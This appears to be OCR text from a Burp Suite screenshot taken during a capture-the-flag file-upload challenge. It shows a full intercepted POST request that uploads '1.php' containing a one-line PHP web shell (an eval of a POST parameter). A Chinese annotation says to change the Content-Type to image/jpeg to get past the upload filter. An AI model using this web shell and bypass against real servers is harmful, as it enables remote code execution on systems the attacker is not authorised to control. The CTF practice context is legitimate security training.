 Intercept HTTP history WebSockets history Options
Request to http://79d16a59-e589-4318-aabe-0c863e7e7a23.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HT
Pretty Raw Hex \n
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
1 POST /upload_file.php HTTP/1.1
2 Host: 79d16a59-e589-4318-aabe-0c863e7e7a23.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------231404071928924278133966550654
8 Content-Length: 392
9 Origin: http://79d16a59-e589-4318-aabe-0c863e7e7a23.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://79d16a59-e589-4318-aabe-0c863e7e7a23.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------231404071928924278133966550654
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
将Content-Type改为：image/jpeg
18 <?php phpinfo(); @eval($_POST['shell']); ?>
19 -----------------------------231404071928924278133966550654
20 Content-Disposition: form-data; name="submit"
21
22 提交
23 -----------------------------231404071928924278133966550654--
24